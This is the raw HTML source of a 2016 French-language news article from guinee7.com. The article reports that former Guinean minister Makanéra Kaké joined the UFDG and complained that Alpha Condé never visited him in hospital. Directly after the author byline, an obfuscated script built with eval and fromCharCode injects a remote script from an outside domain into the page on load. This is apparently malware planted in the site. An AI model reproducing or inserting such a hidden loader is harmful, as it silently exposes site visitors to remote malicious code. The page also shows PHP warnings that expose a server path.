    "headline": "Pour rallier l'UFDG: Makanera se rappelle (maintenant ?) qu\u2019Alpha Cond\u00e9 et son \u00e9pouse ne lui ont pas rendu visite \u00e0 l\u2019h\u00f4pital",
    "description": "\n\t\t\t\t\t\t",
    "datePublished": "2016-06-05",
    "dateModified": "2016-06-05",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769187943' href='https://www.guinee7.com/wp-content/bs-booster-cache/0df7bcf3024e02d531f809c7af74a703.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-32089 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-10 single-cat-10 single-cat-14  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="dblnhyrx dblnhyrx-before-header dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_before dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-104452-1910281082" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="dblnhyrx dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_aside_logo dblnhyrx-align-right dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102039-1093924956" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/clients/client0/web2/web/wp-content/themes/publisher/includes/libs/bs-theme-core/theme-helpers/template-content.php</b> on line <b>1164</b><br />
<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/clients/client0/web2/web/wp-content/themes/publisher/includes/libs/bs-theme-core/theme-helpers/template-content.php</b> on line <b>1165</b><br />
<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/clients/client0/web2/web/wp-content/themes/publisher/includes/libs/bs-theme-core/theme-helpers/template-content.php</b> on line <b>1166</b><br />
<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/clients/client0/web2/web/wp-content/themes/publisher/includes/libs/bs-theme-core/theme-helpers/template-content.php</b> on line <b>1177</b><br />
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/actualites/" ><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital</span><meta itemprop="item" content="https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 nfi">

						<div class="post-header-inner nfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span><span class="term-badge term-14"><a href="https://www.guinee7.com/category/politique/">Politique</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2016-06-05T11:21:05+00:00">le <b>5 Juin, 2016</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-32089" class="post-32089 post type-post status-publish format-standard has-post-thumbnail  category-actualites category-politique tag-alhousseine-makanera-kake tag-cellou-dalein-diallo tag-hadja-halimatou-diallo tag-ufdg single-post-content">

									<div class="single-featured">
																			</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital&url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital&body=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&title=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>				Alhousseine Makanéra Kaké, ancien ministre de la Communication, depuis qu’il a été débarqué du gouvernement, est amer. Il critique Alpha Condé sans ménagement et reconnait des mérites au principal opposant de ce dernier qu’il clouait au pilori dans un passé récent. Au siège du parti de l’UFDG, l’homme qu’Alpha Condé appelait « mon bulldozer » s’est retourné contre lui et d’une manière pas…très élégante. Lisez plutôt un extrait de son discours : « J’ai toujours demandé à Dieu de me permettre de faire violence sur moi-même, quand je me rends compte que je me suis trompé, de me mettre en garde à vous et de demander pardon ! Elhadj Cellou, je vous demande pardon. Ce qui m’a motivé à rejoindre ce parti, c’est une chose que je ne vais jamais oublier, c’est lorsque Madame Dalein est partie me rendre visite quand j’ai fait l’accident, Alpha Condé et sa femme, personne n’est venue me rendre visite.»<br />
Ah les politiques guinéens !</p>
<p><strong>Aziz Sylla pour guinee7.com</strong>		<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-32089-6973c36aa03ec' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=105604462&amp;post_id=32089&amp;origin=www.guinee7.com&amp;obj_id=105604462-32089-6973c36aa03ec' data-name='like-post-frame-105604462-32089-6973c36aa03ec' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.guinee7.com/tag/alhousseine-makanera-kake/" rel="tag">Alhousseine Makanera Kaké</a><a href="https://www.guinee7.com/tag/cellou-dalein-diallo/" rel="tag">Cellou Dalein Diallo</a><a href="https://www.guinee7.com/tag/hadja-halimatou-diallo/" rel="tag">hadja halimatou diallo</a><a href="https://www.guinee7.com/tag/ufdg/" rel="tag">ufdg</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital&url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital&body=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&title=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
